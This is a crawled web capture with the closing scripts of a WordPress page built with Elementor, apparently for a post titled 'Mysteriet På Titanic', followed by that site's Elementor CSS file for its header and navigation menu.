var localize = {"ajaxurl":"https:\/\/groupe.novojob.com\/wp-admin\/admin-ajax.php","nonce":"83e8c386fd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/groupe.novojob.com\/2024\/03\/15\/mysteriet-pa-titanic\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.6" id="eael-general-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-dis-conditions.min.js?ver=4.9.36" id="pa-dis-conditions-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/groupe.novojob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1615,"title":"Mysteriet%20P%C3%A5%20Titanic%20%E2%80%93%20novojob","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.7.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/groupe.novojob.com\/wp-admin\/admin-ajax.php","nonce":"b47ebcce66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.7.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.7.4" id="swiper-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://groupe.novojob.com/wp-content/uploads/elementor/css/post-42.css?ver=1669326141
body_size: 688
content:
.elementor-42 .elementor-element.elementor-element-20a43312{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;padding:0px 0px 0px 0px;z-index:44;}.elementor-42 .elementor-element.elementor-element-20a43312 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-7f554eec img{width:63%;}.elementor-42 .elementor-element.elementor-element-7f554eec > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-container{height:80px;background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a{background-color:#02010100;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger{float:right;background-color:#FFFFFF00;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-close{background-color:#121111;color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-nav-identity-panel{padding:10px 10px 10px 10px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-container{max-width:350px;border-radius:11px 11px 11px 11px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-20a43312{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-7f554eec img{width:46%;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-container{background-color:#00000000;border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-menu-hamburger{float:right;}.elementor-42 .elementor-element.elementor-element-370153a3 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}